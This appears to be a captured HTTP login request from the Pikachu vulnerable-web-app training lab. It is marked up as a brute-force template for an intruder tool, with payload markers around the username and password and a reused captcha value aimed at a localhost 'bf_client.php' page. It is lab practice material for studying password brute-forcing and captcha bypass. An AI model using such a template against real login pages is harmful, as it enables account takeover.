 POST /pikachu/vul/burteforce/bf_client.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/pikachu/vul/burteforce/bf_client.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Connection: close
Cookie: PHPSESSID=njgdqlumksq9gsp75b4ef7qsa4
Upgrade-Insecure-Requests: 1
username=§123§&password=§123§&vcode=MDVMQ&submit=Login